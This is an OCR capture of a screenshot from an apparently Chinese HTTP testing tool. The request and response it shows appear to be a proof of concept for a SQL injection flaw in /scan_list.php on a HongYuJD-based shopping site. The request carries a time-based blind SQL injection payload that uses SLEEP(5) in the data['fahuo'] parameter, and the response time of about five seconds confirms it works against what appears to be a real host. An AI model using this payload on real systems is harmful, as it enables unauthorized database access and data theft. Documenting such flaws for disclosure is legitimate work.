 Request
数据包扫描
美化
热加载
构造请求
Responses
82548bytes / 5184ms
1 POST /scan_list.php HTTP/1.1
2 Host:
3 User-Agent:Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
70.0.3538.77 Safari/537.36
4 Content-Type: application/x-www-form-urlencoded
5 Connection: close
6
7 data['fahuo']=(SELECT 2753 FROM (SELECT(SLEEP(5)))QkUH)&act=view
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Thu, 04 Apr 2024 13:17:34 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Vary: Accept-Encoding
7 Set-Cookie: ECS_ID=f44169dad9867dda7445990
13:17:29 GMT; path=/
8 Cache-control: private
9 Content-Length: 82548
10
11 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1
xhtml1/DTD/xhtml1-transitional.dtd">
12 <html xmlns="http://www.w3.org/1999/xhtml"
13 <head>
14 <base href="http://sc1.chinatop.top:80/" /
15 <meta name="Generator" content="HongYuJD v
16 <meta http-equiv="Content-Type" content="t
17 <meta name="Keywords" content="" />
18 <meta name="Description" content="" />
19 <meta http-equiv="X-UA-Compatible" content
20
21 <title>智能扫货商品展示</title>
22
23
24